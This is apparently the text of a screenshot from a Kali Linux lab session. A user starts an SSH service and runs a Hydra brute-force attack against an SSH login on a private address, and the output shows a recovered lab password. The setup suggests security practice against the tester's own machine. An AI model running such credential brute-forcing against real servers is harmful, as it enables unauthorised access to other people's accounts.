 test_user@kali: ~
File Actions Edit View Help
└─$ sudo service ssh start
[sudo] password for test_user:
test_user is not in the sudoers file.
This incident has been reported to the administrator.
┌──(test_user㉿kali)-[~]
└─$ exit
logout
Connection to 192.168.50.100 closed.
┌──(bruce㉿kali)-[~]
└─$ sudo service ssh start
[sudo] password for bruce:
┌──(bruce㉿kali)-[~]
└─$ ssh test_user@192.168.50.100
test_user@192.168.50.100's password:
Linux kali 6.10.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.10.9-1kali1 (2024-09-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 20 11:41:08 2024 from 192.168.50.100
┌──(test_user㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:43:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:44:07
┌──(test_user㉿kali)-[~]
└─$